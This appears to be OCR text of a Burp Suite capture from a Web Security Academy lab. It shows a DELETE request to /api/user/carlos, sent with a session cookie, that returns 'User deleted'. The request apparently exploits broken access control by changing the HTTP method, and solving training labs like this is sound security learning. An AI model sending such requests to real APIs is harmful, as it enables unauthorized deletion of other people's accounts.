 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0aff0040040d8f2280ce58fb00c600e3.web-security-academy.net
3 Cookie: session=Wf7QtnT6ZhSMsepCCnILWGKLvN2p2KBb
4 Content-Length: 25
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aff0040040d8f2280ce58fb00c600e3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aff0040040d8f2280ce58fb00c600e3.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"abc@gmail.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
In
Re
Re
Re
Re
Re